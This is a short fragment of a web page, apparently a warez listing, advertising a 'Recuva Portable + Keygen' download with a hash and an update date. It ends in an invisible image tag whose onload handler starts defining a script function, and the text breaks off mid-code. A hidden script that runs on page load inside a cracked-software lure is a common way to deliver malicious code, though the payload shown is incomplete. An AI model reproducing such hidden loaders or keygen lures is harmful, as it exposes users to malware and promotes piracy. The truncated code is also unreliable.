
4 mois ago
Uncategorized
0
Lire Plus
Recuva Portable + Keygen
All Versions [Lifetime]
Hash Check:
8822b493556f6a9875f0c01c7beac3f2
Last
Update: 2026-03-29<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="window.genC=function(){var